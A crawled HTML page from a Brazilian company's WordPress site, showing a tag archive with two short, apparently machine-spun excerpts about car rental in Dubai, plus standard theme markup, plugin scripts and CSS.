	}
	.categorias{ 
    background-color: #000;
    border-radius: 12px;
	}
	.Montserrat{
		font-family:Montserrat;
	}
	
	#active{
    background-color: #f61d1f;
    border-bottom: 1px solid lightgray!important;
    border-top: 1px solid lightgray!important;
	}
	
	.categorias .active{
    background-color: #f61d1f;
    border-bottom: 1px solid lightgray!important;
    border-top: 1px solid lightgray!important;
	}
	.ultima-categoria{
    border-radius: 0px 0px 12px 12px;
}
	
.primeira-categoria{
    border-radius: 12px 12px 0px 0px;
}
	.categoria{
	  font-size: 14px!important;
		text-decoration:none!important;
		color:#fff!important;
		font-family:Montserrat!important;
	}
	.tp-bannershadow.tp-shadow2{
		background: transparent!important;
	}
	.bg-img-1{
		background-size: 100% 100%;
    background-repeat: no-repeat!important;
    min-height: 400px;
		max-height: 400px;
    left: 0px!important;
    width: auto!important;
		box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.2), 0 12px 20px 0 rgba(0, 0, 0, 0.19);
	}
	.img-produtos-1{
		width: auto;
		height: 70px;
	}
	.pt-2.pb-2.padd-footer-mobile-s1.margin-top-mobile .wpb_wrapper p{
		font-size: 11px!important;
	}
	
	.footer-hover-s1{
		font-size: 18px;
	}
}

a{
	outline : none!important;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://kit.fontawesome.com/64df964845.js" crossorigin="anonymous"></script></head> <body data-rsssl="1" class="archive tag tag-rental-cars-dubai tag-58 wp-custom-logo wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><header role="banner"><a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a> <div id="header"><div class="header-menu close-sticky"><div class="container" style="max-width: 90%;"><div class="row"><div class="col-md-3"><div class="logo"><div class="site-logo"><style>.custom-logo {
	height: 58px;
	max-height: 240px;
	max-width: 240px;
	width: 225px;
}</style><a href="https://csasolucoes.com.br/" class="custom-logo-link" rel="home"><img width="240" height="62" src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" class="custom-logo" alt="" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/07/cropped-logo_csa-1.png"></a></div></div></div> <div class="col-md-5"><div class="toggle-nav mobile-menu"><button onclick="vw_blog_magazine_menu_open_nav()" class="mobiletoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button></div> <div id="mySidenav" class="nav sidenav"><div class="testing"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu"><div class="main-menu clearfix"><ul id="menu-principal" class="clearfix mobile_nav"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://csasolucoes.com.br/">Home</a></li> <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://csasolucoes.com.br/quem-somos/">Quem Somos</a></li> <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://csasolucoes.com.br/produtos/">Produtos</a></li> <li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://csasolucoes.com.br/servicos/">Serviços</a></li> <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://csasolucoes.com.br/contato/">Contato</a></li></ul></div> <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_blog_magazine_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a></nav></div></div></div> <div class="col-md-3"><div class="search-box"><form role="search" method="get" class="search-form" action="https://csasolucoes.com.br/"><label><span class="screen-reader-text">O QUE VOCE ESTA PROCURANDO?</span> <input type="search" class="search-field header-search" placeholder="O QUE VOCE ESTA PROCURANDO?" value="" name="s"></label> <input type="submit" class="search-submit" value="Search"></form></div></div> <div class="redes-sociais col-md-1"><a href="https://www.facebook.com/CSA-Solu%C3%A7%C3%B5es-106154600995777/" target="_blank"><i class="fab fa-facebook-square"></i></a> <a href="https://www.linkedin.com/company/csa-solucoes" target="_blank"><i class="fab fa-linkedin"></i></a></div></div></div></div></div></header> <main id="maincontent" role="main"><div class="middle-align container"><div class="row"><div id="our-services" class="services col-lg-9 col-md-9"><h1 class="page-title">Tag: <span>rental cars dubai</span></h1> <article id="post-2552" class="inner-service post-2552 post type-post status-publish format-standard hentry category-vehicles-cars tag-rental-cars-dubai"><div class="postbox smallpostimage"><div class="row"><div class="new-text col-lg-12 col-md-12"><div class="box-content"><h2 class="section-title"><a href="https://csasolucoes.com.br/find-out-the-final-word-automobile-rental-working-experience-in-dubai/" title="Find out the final word Automobile Rental Working experience in Dubai">Find out the final word Automobile Rental Working experience in Dubai<span class="screen-reader-text">Find out the final word Automobile Rental Working experience in Dubai</span></a></h2> <div class="metabox"><span class="entry-date"><i class="far fa-calendar-alt"></i><a href="https://csasolucoes.com.br/2023/12/26/">26 de dezembro de 2023<span class="screen-reader-text">26 de dezembro de 2023</span></a></span> <span class="entry-author"><i class="fas fa-user"></i><a href="https://csasolucoes.com.br/author/cerysjamison3/">cerysjamison3<span class="screen-reader-text">cerysjamison3</span></a></span> <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span></div> <hr class="big"> <hr class="small"> <div class="entry-content"><p>
                                                      Dubai, a town renowned for its opulent Life style and cutting-edge architecture, gives an unparalleled practical experience in luxury and advantage. For all those trying to check out this magnificent                                                 </p></div> <div class="read-btn"><a href="https://csasolucoes.com.br/find-out-the-final-word-automobile-rental-working-experience-in-dubai/" class="blogbutton-small" title="Read Full">Read Full<span class="screen-reader-text">Read Full</span></a></div></div></div></div> <div class="clearfix"></div></div></article><article id="post-2504" class="inner-service post-2504 post type-post status-publish format-standard hentry category-cars tag-rental-cars-dubai"><div class="postbox smallpostimage"><div class="row"><div class="new-text col-lg-12 col-md-12"><div class="box-content"><h2 class="section-title"><a href="https://csasolucoes.com.br/if-you-want-to-be-a-winner-change-your-dubai-rent-car-philosophy-now/" title="If You Want To Be A Winner, Change Your Dubai Rent Car Philosophy Now!">If You Want To Be A Winner, Change Your Dubai Rent Car Philosophy Now!<span class="screen-reader-text">If You Want To Be A Winner, Change Your Dubai Rent Car Philosophy Now!</span></a></h2> <div class="metabox"><span class="entry-date"><i class="far fa-calendar-alt"></i><a href="https://csasolucoes.com.br/2023/12/10/">10 de dezembro de 2023<span class="screen-reader-text">10 de dezembro de 2023</span></a></span> <span class="entry-author"><i class="fas fa-user"></i><a href="https://csasolucoes.com.br/author/francescosouthwe/">francescosouthwe<span class="screen-reader-text">francescosouthwe</span></a></span> <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span></div> <hr class="big"> <hr class="small"> <div class="entry-content"><p>
                                                      Introduction: In today&#8217;s fast-paced world, rental cars have become an indispensable part of the travel industry, offering individuals and families the freedom and flexibility to explore new destinations at their                                                 </p></div> <div class="read-btn"><a href="https://csasolucoes.com.br/if-you-want-to-be-a-winner-change-your-dubai-rent-car-philosophy-now/" class="blogbutton-small" title="Read Full">Read Full<span class="screen-reader-text">Read Full</span></a></div></div></div></div> <div class="clearfix"></div></div></article> <div class="navigation"><div class="clearfix"></div></div></div> <div class="sidebar col-lg-3 col-md-3"></div></div> <div class="clearfix"></div></div></main> <footer role="contentinfo"><style>.rdstation-popup-position-bottom_right.floating-button.floating-button--close{
			margin-bottom: 14.1%;
    		margin-right: 1%;
		}</style> <div class="copyright-wrapper footer"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 footer-block"><aside id="ipw-2" class="widget widget_ipw"><div data-post-id="983" class="insert-page insert-page-983"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1592587530259{background-color: #000000 !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1592587530259 vc_row-has-fill"><div class="footer-padd-s1 wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><style>@media only screen and (max-width: 480px) {
	.custom-logo {
    max-height: 50px!important;
    max-width: 170px!important;
    float: left;
}

}</style></div></div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><h3 class="pt-2 pb-2 padd-footer-mobile-s1 padd-top-mobile-s1 text-sx3" style="text-align: right;"><span style="color: #ffffff;"><strong>Contato</strong></span></h3></div></div> <div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><hr class="line-footer-s1"></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_center   img-footer-x1"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1139" height="333" src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" sizes="(max-width: 1139px) 100vw, 1139px" data-srcset="https://csasolucoes.com.br/wp-content/uploads/2020/05/logo-rodapé.png 1139w, https://csasolucoes.com.br/wp-content/uploads/2020/05/logo-rodapé-300x88.png 300w, https://csasolucoes.com.br/wp-content/uploads/2020/05/logo-rodapé-1024x299.png 1024w, https://csasolucoes.com.br/wp-content/uploads/2020/05/logo-rodapé-768x225.png 768w" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/logo-rodapé.png"></div></figure></div></div></div></div><div class="h-60 columnMobileS1 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><h4 style="text-align: left; padding-left: 5%; z-index: 99999;"><a style="color: #ffffff; text-decoration: none!important;" href="https://csasolucoes.com.br/quem-somos/"><span class="footer-hover-s1" style="color: #ffffff;">Quem Somos</span></a><br> <a style="color: #ffffff; text-decoration: none!important;" href="https://csasolucoes.com.br/produtos/"><span class="footer-hover-s1" style="color: #ffffff;">Produtos</span></a><br> <a style="color: #ffffff; text-decoration: none!important;" href="https://csasolucoes.com.br/servicos/"><span class="footer-hover-s1" style="color: #ffffff;">Serviços</span></a><br> <a style="color: #ffffff; text-decoration: none!important;" href="https://csasolucoes.com.br/contato/"><span class="footer-hover-s1" style="color: #ffffff;">Contato</span></a></h4></div></div></div></div></div><div class="padd-right-c1 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p class="padd-top-mobile-s1" style="text-align: right;"><span style="color: #ffffff;">41 3029 5180 | 41 3022 4119</span></p> <p style="text-align: right;"><span style="color: #ffffff;">Rua Ludovico Zanier, 185C</span><br> <span style="color: #ffffff;">Cidade Industrial, Curitiba – PR</span></p> <p style="text-align: right;"><span style="color: #ffffff;"><a style="border: none; color: #ffffff;" href="mailto:contato@csasolucoes.com.br">contato@csasolucoes.com.br</a></span></p></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bg-white footer-copy-s1"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><p class="text-center p-1 mb-0" style="color: #000;">Todos os direitos reservados a CSA Soluções. Desenvolvido por Wibix.</p></div></div></div></div></div></div></div></aside></div> <div class="footer_hide col-xs-12 footer-block"></div> <div class="footer_hide col-xs-12 col-xs-12 footer-block"></div> <div class="footer_hide col-xs-12 footer-block"></div></div></div></div></footer> <script type="text/javascript" async="" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ae33b995-e065-4ae7-b8b2-bb7bcd3210a7-loader.js"></script><div id="pum-457" class="pum pum-overlay pum-theme-450 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:457,&quot;slug&quot;:&quot;popup-quem-somos&quot;,&quot;theme_id&quot;:450,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.click-image-popup img&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true"><div id="popmake-457" class="pum-container popmake theme-450 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element"><div class="wpb_wrapper"><div class="wpcp-carousel-wrapper wpcp-wrapper-442"><div id="wpcp-preloader-442" class="wpcp-carousel-preloader"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" loading="lazy" data-src=" https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/css/ajax-loader.gif "></div><div id="sp-wp-carousel-free-id-442" class="wpcp-carousel-section sp-wpcp-442 nav-vertical-center wpcp-image-carousel wpcp-preloader wpcp-standard" data-slick='{ "accessibility":true, "arrows":true, "autoplay":false, "autoplaySpeed":3000, "dots":false, "infinite":false, "speed":600, "pauseOnHover":true, "slidesToShow":1, "responsive":[ { "breakpoint":1200, "settings": { "slidesToShow":1 } }, { "breakpoint":980, "settings":{ "slidesToShow":1 } }, { "breakpoint":736, "settings": { "slidesToShow":1 } }, {"breakpoint":480, "settings":{ "slidesToShow":1, "arrows": true, "dots": false } } ], "swipe": true, "draggable": true, "swipeToSlide":true }' dir="ltr"><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto1" width="514" height="295" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto1.png"></div></div><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto" width="425" height="282" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto.png"></div></div><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto3" width="505" height="291" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto3.png"></div></div><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto4" width="507" height="285" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto4.png"></div></div><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto5" width="588" height="284" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto5.png"></div></div><div class="wpcp-single-item"><div class="wpcp-slide-image"><img src="https://csasolucoes.com.br/wp-content/plugins/wp-performance/assets/placeholder.png" alt="galeria_foto6" width="449" height="298" loading="lazy" data-src="https://csasolucoes.com.br/wp-content/uploads/2020/05/galeria_foto6.png"></div></div></div></div></div></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button></div></div> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/csasolucoes.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */</script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/185d61b12693a8719cb732b0ba140113.js" id="contact-form-7-js"></script> <script type="module" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/c94ac6cd8aa815a2781bafeeb2bf6ce5.js" id="wppsb-page-preload-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/40b2c164f4b88d705497d34fd2e1780b.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/2204b418d0af65011e2cb058cc3afd2e.js" id="jquery-superfish-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/0e392ac8d8d1452c726a5a3d1f0a175c.js" id="owl-carousel-script-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/js/slick.min.js" id="wpcf-slick-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js" id="wpcf-slick-config-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js" id="wpcp-preloader-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="popup-maker-site-js-extra">/* <![CDATA[ */
var pum_vars = {"version":"1.13.1","pm_dir_url":"https:\/\/csasolucoes.com.br\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/csasolucoes.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/csasolucoes.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"450","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/csasolucoes.com.br\/wp-json\/pum\/v1"};
var ajaxurl = "https:\/\/csasolucoes.com.br\/wp-admin\/admin-ajax.php";
var pum_sub_vars = {"ajaxurl":"https:\/\/csasolucoes.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-457":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".click-image-popup img"}}],"theme_id":"450","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme","id":457,"slug":"popup-quem-somos"}};
/* ]]> */</script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/ba36a788367aaeac2e36afa70f25a0a5.js" id="popup-maker-site-js"></script> <script type="text/javascript" src="https://csasolucoes.com.br/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <script>!function(a,b){var d,e,A,c="WPPContentLoaded",f={"css":false,"js":false,"images":true,"videos":true,"expire":1769900045,"ajax_url":"https:\/\/csasolucoes.com.br\/wp-admin\/admin-ajax.php"};if(!f.css||(A=b.createElement("link").relList)&&A.supports&&A.supports("preload")||function(){var e=b.getElementsByTagName("link");for(var t in e)"preload"===e[t].rel&&"style"===e[t].getAttribute("as")&&j(e[t].href,e[t].getAttribute("media")||"all")}(),(f.images||f.videos)&&function(){if(e=b.querySelectorAll('[loading="lazy"]'),"loading"in HTMLImageElement.prototype)e.forEach(function(e){e.src=e.dataset.src});else if("IntersectionObserver"in a){var r=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.src=t.getAttribute("data-src"),t.removeAttribute("data-src"),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset"),t.removeAttribute("data-srcset")),r.unobserve(t)}})});e.forEach(function(e){r.observe(e)})}else b.addEventListener("scroll",i),a.addEventListener("resize",i),a.addEventListener("orientationChange",i)}(),f.js&&function(){var K=[],L=b.getElementsByTagName("script");for(var M in L)"text/wppscript"===L[M].type&&K.push({url:L[M].getAttribute("data-src")||null,code:L[M].innerHTML||null});(function(e){var t=[];return e.forEach(function(n){var e=new Promise(function(e,t){if(n.url){var r=new XMLHttpRequest;r.open("get",n.url),r.onload=function(){200==r.status?e({file:n.url,code:r.response.split("DOMContentLoaded").join(c)}):(console.log("Error:"+r.statusText),e({file:null,code:""}))},setTimeout(function(){r.readyState<4&&(r.abort(),console.log("Error:"+n.url+" timeout"))},1e4),r.send()}else n.code?e({file:null,code:n.code.split("DOMContentLoaded").join(c)}):e({file:null,code:""})});t.push(e)}),Promise.all(t)})(K).then(function(N){for(var O in N)try{eval(N[O].code)}catch(e){console.error(e.name,e.message,N[O].file||"WPP script index: "+O)}b.dispatchEvent(new Event(c))})}(),void 0!==f.expire&&Math.floor((new Date).getTime()/1e3)>f.expire){var g=new XMLHttpRequest;g.open("POST",f.ajax_url,!0),g.setRequestHeader("Content-type","application/x-www-form-urlencoded"),g.send("action=wpp_clear_cache")}function i(){d&&clearTimeout(d),d=setTimeout(function(){var t=a.pageYOffset;e.forEach(function(e){e.offsetTop<a.innerHeight+t&&(e.src=e.getAttribute("data-src"),e.removeAttribute("data-src"),e.getAttribute("data-srcset")&&(e.srcset=e.getAttribute("data-srcset"),e.removeAttribute("data-srcset")))}),0==e.length&&(b.removeEventListener("scroll",i),a.removeEventListener("resize",i),a.removeEventListener("orientationChange",i))},20)}function j(e,t){var r=b.createElement("link");r.rel="stylesheet",r.href=e,r.media=t||"all",b.head.appendChild(r)}a.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)}(window,document);</script></body></html>
<!-- Optimized by WP Performance 1.1.8.3 -->


--- FILE ---
content_type: text/css
request_url: https://csasolucoes.com.br/wp-content/cache/wpp-cache/729709eaa0d26ba24c1700a0f78fcfe6.css
body_size: 6584
content:
*{margin:0;padding:0;outline:none}html{overflow-x:hidden}body{margin:0;padding:0;-ms-word-wrap:break-word;word-wrap:break-word;position:relative;font-size:15px;color:#5b5b5b;font-family:'Muli',sans-serif;background:#fff;overflow-x:hidden}img{margin:0;padding:0;border:none;max-width:100%;height:auto}section img{max-width:100%}h1,h2,h3,h4,h5,h6{margin:0;padding:10px 0;font-weight:700}p{margin:0 0 15px;padding:0;font-size:15px;line-height:1.6;letter-spacing:1px}a{text-decoration:none;color:#25c5b7}a:hover{text-decoration:none;color:#333}a:focus,a:hover{text-decoration:none!important}a:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="phno"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,textarea:focus,input[type="submit"]:focus,#comments:focus,select:focus{outline:1px dotted #000;border-bottom:1px solid #000;text-decoration:none!important}ul{margin:0 0 0 15px;padding:0}:hover{-webkit-transition-duration:1s;-moz-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.clear{clear:both}input[type='submit']:hover{cursor:pointer}.center{text-align:center;margin-bottom:40px}.middle-align{margin:0 auto;padding:20px 0 20px}.wp-caption{margin:0;padding:0;font-size:13px;max-width:100%}.wp-caption-text{margin:0;padding:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.sticky{margin:0;padding:0}.sticky h4.section-title a{background:url(https://csasolucoes.com.br/wp-content/themes/vw-blog-magazine/images/pin.png) no-repeat scroll 0 0;padding-left:40px}.sticky .postbox{background:transparent}.gallery-caption{margin:0;padding:0}.alignleft,img.alignleft{display:inline;float:left;margin-right:20px;margin-top:4px;margin-bottom:10px;padding:0;border:1px solid #bbb;padding:5px}.alignright,img.alignright{display:inline;float:right;border:1px solid #bbb;padding:5px;margin-bottom:10px;margin-left:25px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:0}.comment-list .comment-content ul{list-style:none;margin-left:15px}.comment-list .comment-content ul li{margin:5px}#respond{clear:both}.toggleMenu{display:none}.bypostauthor{margin:0;padding:0}small{font-size:14px!important}a.small-button{background:#3890cb;padding:5px 30px;border-radius:3px;color:#fff;display:table;margin:0 auto}a.small-button:hover{color:#fff;background:#0c5f96}input[type="text"],input[type="email"],input[type="phno"],textarea{border:1px solid #bcbcbc;width:100%;font-size:16px;padding:10px 10px;margin:0 0 23px 0;height:auto}textarea{height:111px}input[type="submit"]{border:1px solid #25c5b7;text-align:center;font-size:15px;padding:10px 30px;background:#25c5b7;font-weight:700;color:#fff}input[type="submit"]:hover{background:#bbb}a.button{background:#25c5b7;color:#fff;font-size:16px;margin:20px 0 0;padding:7px 30px;text-transform:uppercase;font-weight:700;border:1px solid #25c5b7}a.button:hover{background:transparent;color:#25c5b7}.search-box input[type="submit"]{padding:5px 0 0 40px;;color:#fff;background:url(https://csasolucoes.com.br/wp-content/themes/vw-blog-magazine/images/search.png) no-repeat scroll 0 5px;font-size:13px;text-align:center;float:right;text-indent:-9999px;border:none;margin-top:6px}#header label{margin-top:3px;width:72%;margin-bottom:0}#header .search-box{margin-top:5px}#header .search-box input[type="search"]{border:none}#header .custom-social-icons h3{display:none}.custom-social-icons i{padding:10px;color:#282828;margin:5px;border-right:solid 1px #ddd}.custom-social-icons i:hover{color:#25c5b7}.page-template-custom-home-page .logo{position:absolute;padding:18px 0;border:none}.logo{position:static;text-align:center;margin:0 auto;width:100%;border-top:2px solid #25c5b7;border-bottom:1px solid #25c5b7}.logo h1,.logo p.site-title{font-size:50px;font-weight:900;letter-spacing:1px}.logo h1 a,.logo p,.logo p.site-title a{color:#25c5b7}.logo p.site-title{margin:0}.logo p{font-size:14px}.header-image.bg-image img{width:100%;display:none}.page-template-custom-home-page .header-image.bg-image img{display:block}#mySidenav{display:inline}ul.list_nav{margin:0 auto;text-align:center;display:block}.main-navigation ul{margin:5px 0;padding:0;font-weight:400;font-size:14px;text-transform:uppercase;font-weight:700}.main-navigation li{display:inline-block;position:relative}.main-navigation a{display:block;color:rgb(0,0,0);font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:2px;padding:12px 10px}.main-navigation a:hover{color:#25c5b7}.main-navigation a:focus{outline:1px dotted #000;border-bottom:1px solid #000}.main-navigation ul ul{display:none;position:absolute;background:#fff;min-width:200px;z-index:9999;top:70%;border-top:4px solid #25c5b7;border-bottom:4px solid #25c5b7;line-height:30px;border-radius:5px}.main-navigation ul ul ul{left:100%;top:0%}.main-navigation ul ul a{color:#000;border:none;padding:5px 10px;border-bottom:1px solid #eaeaea;margin-top:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease}.main-navigation ul.sub-menu a:hover{color:#25c5b7;padding-left:50px!important}.main-navigation ul.sub-menu>li>a:before{content:"";width:0;height:2px;position:absolute;margin-top:15px;left:0;opacity:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;background:#222}.main-navigation ul.sub-menu>li>a:hover:before{opacity:1;left:15px;width:20px}.main-navigation ul ul a:focus{outline:1px dotted #000;border-bottom:1px solid #000}.main-navigation ul ul li{float:none;display:block;text-align:left;border-left:none;border-right:none!important;padding:0}.main-navigation ul ul li:last-child{border-bottom:0}.main-navigation ul li:hover>ul{display:block}.main-navigation .menu>ul>li.highlight{background-color:#006ccc}.main-navigation .menu>ul>li.highlight:hover{background:transparent}.toggle-nav,a.closebtn{display:none}.subbox{border-bottom:solid 1px #ddd;width:100%;float:left}.content-box h4{padding:0;font-size:13px;color:#333;font-weight:600}.content-box{padding-top:15px;letter-spacing:1px}.imagebox .cat-tag{position:absolute;top:50%;left:20%;right:20%;text-align:center;transform:translateY(-50%);background:#fff;padding:10px}.imagebox h2 a{color:#282828;letter-spacing:1px;text-transform:uppercase;font-size:15px}#categry{margin-top:-11em}button.owl-prev,button.owl-next{border:none;padding:10px 